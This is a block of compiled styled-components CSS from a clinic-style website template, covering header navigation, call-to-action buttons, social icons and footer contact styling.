.buvTIx .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.buvTIx .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.buvTIx .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.buvTIx .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.buvTIx .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.buvTIx .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.buvTIx .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.buvTIx .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.buvTIx .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.buvTIx .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.buvTIx .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.buvTIx svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.buvTIx svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.buvTIx.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.buvTIx.burger-open .nonSplit{display:block;}/*!sc*/
.buvTIx.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.buvTIx.burger-open .link-CTA{display:none;}/*!sc*/
.buvTIx.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.buvTIx.burger-open .map svg{margin-top:5px;}/*!sc*/
.buvTIx.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-open .call svg{margin-top:0;}/*!sc*/
.buvTIx.burger-open .sms{border-left:none;}/*!sc*/
.buvTIx.burger-open .book,.buvTIx.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.buvTIx.burger-open .book > a,.buvTIx.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.buvTIx.burger-close .details-CTA{display:none;}/*!sc*/
.buvTIx.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.buvTIx.burger-close .map a,.buvTIx.burger-close .call a,.buvTIx.burger-close .book a,.buvTIx.burger-close .pharmacyCta a,.buvTIx.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.buvTIx.burger-close .map svg,.buvTIx.burger-close .call svg,.buvTIx.burger-close .book svg,.buvTIx.burger-close .pharmacyCta svg,.buvTIx.burger-close .sms svg{margin-top:2px;}/*!sc*/
.buvTIx.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.buvTIx.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(1),.buvTIx.burger-close .nonSplit .call:nth-child(1),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(2),.buvTIx.burger-close .nonSplit .call:nth-child(2),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(3),.buvTIx.burger-close .nonSplit .call:nth-child(3),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.buvTIx{display:none;}}/*!sc*/
@media (max-width:63.99875em){.buvTIx.burger-open.has-sticky-cta{padding:0;}.buvTIx.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.buvTIx.burger-open.has-sticky-cta .book{margin-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.buvTIx.burger-open.has-sticky-cta .nonSplit .book{display:none;}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#6a7a62);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"buvTIx,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.hBgSFq{font-weight:normal;padding:0;}/*!sc*/
.hBgSFq.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.hBgSFq.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#384730);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"hBgSFq,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jcrqFl{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details,.jcrqFl .panel-list,.jcrqFl .address-block,.jcrqFl .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .contact-details a,.jcrqFl .panel-list a,.jcrqFl .address-block a,.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details a:hover,.jcrqFl .panel-list a:hover,.jcrqFl .address-block a:hover,.jcrqFl .contactCard a:hover,.jcrqFl .contact-details a:hover *,.jcrqFl .panel-list a:hover *,.jcrqFl .address-block a:hover *,.jcrqFl .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.jcrqFl .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jcrqFl .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jcrqFl .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
